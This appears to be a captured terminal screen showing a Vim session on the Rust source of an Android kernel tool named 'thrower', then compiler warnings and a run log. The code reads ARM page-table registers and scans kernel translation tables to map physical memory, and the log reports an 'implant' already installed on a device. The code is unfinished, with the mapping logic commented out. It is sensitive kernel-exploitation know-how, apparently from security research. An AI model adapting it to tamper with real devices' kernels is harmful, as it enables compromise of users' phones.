 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
35     // Get TTBR0
shellcode.S 35,13-16 60%
424
425 impl PhysReader for PhysMem {
426     fn read_phys(&self, mut addr: PhysAddr, mut buf: &mut [u8]) -> Option<()> {
427         // Allocate room for the TT registers
428         let ttbr0: u32;
429         let ttbcr: u32;
430
431         unsafe {
432             // Get the ttbr0 and ttbcr registers
433             asm!(r#"
434                 mrc p15, 0, {ttbr0}, c2, c0, 0
435                 mrc p15, 0, {ttbcr}, c2, c0, 2
436                 "#,
437                 ttbr0 = out(reg) ttbr0,
438                 ttbcr = out(reg) ttbcr,
439             );
440         }
441
442         // We only allow for TTBCR=0
443         if ttbcr != 0 {
444             return None;
445         }
446
447         // Get the address for the table and get a slice to it
448         let table = PhysAddr(ttbr0 & !0x3fff);
449         let table = unsafe {
450             core::slice::from_raw_parts(
451                 (CONFIG_PAGE_OFFSET + table.0 as usize) as *mut u32,
452                 4096)
453         };
454
455         // Find a free entry in the table
456         let mut free_entry = table.iter().enumerate().find_map(|(idx, entry)| {
457             if (*entry & 3) == 0 { Some(idx) } else { None }
458         });
459
460         return None;
461
462         /*
463         // Virtual address to use to map physical memory
464         const MAP_ADDR: usize = 0x7890_0000;
465
466         // `MAP_ADDR` must be 1 MiB aligned
467         if MAP_ADDR % (1024 * 1024) != 0 {
468             return None;
469         }
470
471         // Get the index into the table for this entry
src/main.rs 450,40 69%
"src/main.rs" 658L, 21085C written
help: remove this `mut`
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: function is never used: `flush_tlb`
--> src/main.rs:412:11
|
412 | unsafe fn flush_tlb() {
| ^^^^^^^^^
warning: 10 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.51s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.354s)
Implant already installed: true
Kret 0x13371337 322376503
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $